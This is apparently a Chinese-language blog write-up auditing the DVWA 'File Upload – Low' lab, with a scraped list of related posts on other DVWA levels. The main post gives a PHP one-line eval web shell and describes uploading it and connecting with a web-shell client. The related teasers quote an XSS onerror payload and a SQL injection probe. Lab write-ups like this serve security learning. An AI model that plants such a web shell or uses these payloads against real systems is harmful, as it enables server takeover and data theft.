程式碼審計—DWVA—File Upload—Low

0x00 前言

如飢似渴的學習ing。

你可能需要看看:

https://blog.csdn.net/qq_36869808/article/details/83029980

0x01 start

1.黑盒

首先我們需要製作一個php的一句話木馬。

<?php @eval($_POST["dudu"])?>

然後上傳。

返回一個上傳路徑。



127.0.0.1/DVWA-master//hackable/uploads/dudu.php

然後用菜刀連線

2.白盒

DVWA_WEB_PAGE_TO_ROOT

這裡這個就是獲取當前的路徑。

basename

_FILES

獲取檔案變數。

move_uploaded_file

其實這些漏洞都需要對那個變數進行過濾才可以。

相關推薦

程式碼審計—DWVA—File Upload—Low

0x00 前言 如飢似渴的學習ing。 你可能需要看看: https://blog.csdn.net/qq_36869808/article/details/83029980 0x01 start 1.黑盒 首先我們需要製作一個php的一句話木馬。 <?p

程式碼審計—DWVA—File Upload—mpossible

0x00 前言 如飢似渴的學習ing。 你可能需要看看: https://blog.csdn.net/qq_36869808/article/details/83029980 0x01 start 這裡先上了一個token 檔名生成一個md5 使用img資訊進行

程式碼審計—DWVA—File Upload—high

0x00 前言 如飢似渴的學習ing。 你可能需要看看: https://blog.csdn.net/qq_36869808/article/details/83029980 0x01 start 1. 白盒測試 黑盒我也不會。。。。 返回當前路徑,返回檔名字尾 這裡

程式碼審計—DWVA—File Upload—Medium

0x00 前言 如飢似渴的學習ing。 你可能需要看看: https://blog.csdn.net/qq_36869808/article/details/83029980 0x01 start 1.黑盒 我們嘗試上傳php一句話,但是發現這裡限制了只能是png檔案。

程式碼審計—DWVA—File Inclusion—Low

0x00 前言 如飢似渴的學習ing。 你可能需要看看: https://blog.csdn.net/qq_36869808/article/details/83029980 0x01 start 關於檔案包含這一塊其實並不怎麼熟悉,正好來進行學習一下。 黑盒 使用

程式碼審計—DWVA—File Inclusion—Medium

0x00 前言 如飢似渴的學習ing。 你可能需要看看: https://blog.csdn.net/qq_36869808/article/details/83029980 0x01 start 直接來看看原始碼吧 這裡多了str_replace這個東西,之前我們也見過,

程式碼審計—DWVA—File Inclusion—high

0x00 前言 如飢似渴的學習ing。 你可能需要看看: https://blog.csdn.net/qq_36869808/article/details/83029980 0x01 start 還是來直接看原始碼吧 fnmatch 這裡要求必須要使用file來

程式碼審計—DWVA—Command InjectionL—High

0x00 前言 如飢似渴的學習ing。 你可能需要看看: https://blog.csdn.net/qq_36869808/article/details/83029980 0x01 start 我們來直接看原始碼。 這裡stripslashes,就是去除反斜槓的意思。

程式碼審計—DWVA—Brute Force—High

0x00 前言 0x01 start 直接看原始碼吧。 首先這裡是一個token的獲取,其實之前一直都在想,都有token了還可以繼續爆破嗎。回答是可以的,只要這個token,我們也可以獲取到,就可

程式碼審計—DWVA—Command InjectionL—Medium

0x00 前言 0x01 start 1.黑盒 其實黑盒這裡我就不怎麼會了,不知道要什麼操作,所以還是直接看看程式碼吧。 2.白盒 這裡可以看到這裡有一個array array_keys str

程式碼審計實戰—DWVA-xss-low(儲存)

0x00 前言 如飢似渴的學習ing。 知道自己可以一心二用使用,但是如果真正用心的只能有一方,如果兩邊同時用心的話,可能會造成負載。但是沒關係了。 0x01 start 1.黑盒測試 <img

程式碼審計實戰—DWVA-sql-low

0x00 前言 0x01 start 1. 黑盒測試 開啟DVWA-SQL,調整成low。 1.1 單引號測試 報錯。 1.2 # 進行註釋 1.3 使用1’ or 1=1 #進行測試 1.

DVWA_File Upload 檔案上傳 抓包改包傳木馬 圖片馬的製作 Impossible的程式碼審計

鳴謝(本文大部分內容均轉載自): http://www.storysec.com/dvwa-file-upload.html 檔案上傳漏洞是指伺服器在接收使用者上傳的檔案的時候,沒有嚴格地加以限制和過濾, 如果黑客上傳了木馬,也就是常說的“掛馬”,進而拿到了webshell,就可以為所欲

程式碼審計實戰—DWVA-sql-High

0x00 前言 0x01 Start 1.黑盒測試 這個是點選之後會彈出另外一個視窗,這樣可以防止sqlmap的掃描. 進行測試。發現存在sql注入。 2.白盒測試 關鍵程式碼 if( isset(

程式碼審計實戰—DWVA-sql-impossible

0x00 前言 0x01 start 1.白盒測試 impossible是說不可能的意思,所以我們就直接進行白盒測試。 先來看下關鍵程式碼: $id = $_GET[ 'id' ]; // Was

程式碼審計實戰—DWVA-xss-Medium(儲存)

0x00 前言 0x01 start 1.黑盒 <img src=1 onerror=alert(/du/)> 這裡發現出了問題,這裡不能夠進行xss,出現的彈窗是之前測試留下來的。 現在我們在name段使用exp <img src

ASP.NET Multiple File Upload With Drag & Drop and Progress Bar Using HTML5

asp ogre net res upload gre .aspx project tar https://www.codeproject.com/script/Articles/ArticleVersion.aspx?aid=460142&av=669590ASP

Angular4集成ng2-file-upload

button mathjax 行處理 template 選擇 scrip {} native parse 1. 安裝2. 使用說明 2.1. 集成到Module中 2.2. 初始化FileUploader 2.2.1. 關鍵參數說明 2.3. FileUp

Spring-boot之jQuery File Upload後臺配置方法

文件上傳 query jquer highlight origin exc exist int alt 文件上傳在Spring-boot中本身配置起來非常簡單,但是有個多文件傳遞和單個傳遞的問題。 兩者配置是略有不同的,而且還有一些讓我這個技術小白很容易踩坑的地方。 重

angular-file-upload 一款好用的文件上傳組件

對象 failed ati 路徑 scan ready cancel console function 演示地址:http://runjs.cn/detail/o4a55204 第一步:引入資源文件, 在 head 標簽中引入資源 <link rel